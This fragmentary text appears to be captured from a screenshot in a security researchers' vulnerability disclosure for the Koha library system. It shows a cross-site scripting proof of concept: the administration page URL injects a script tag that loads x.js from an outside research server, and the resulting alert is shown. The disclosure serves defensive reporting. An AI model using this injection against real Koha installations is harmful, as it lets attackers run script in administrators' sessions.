 Koha › Administration › Authority MARC subfield structure – Iceweasel
Koha › Administration...
ure.pl?op=add_form&authtypecode='<script src="http://cst.sba-research.org/x.js"/>&tagfield=000
Google
Circulation Patrons Search Cart More
bob | Pukapuka Help
koha
Enter patron card number or partial name:
Submit
Scan a barcode to check in:
Submit
Enter search keywords:
Check out
Check in
Search the catalog
Remote text via x.js located at a SBA Server.
Vulnerability Disclosure by Combinatorial Security Testing Group.
Contact: cst@sba-research.org
OK
Home › Administration › Authority types › ">'Remote text via
esting Group. Contact: cst@sba-research.org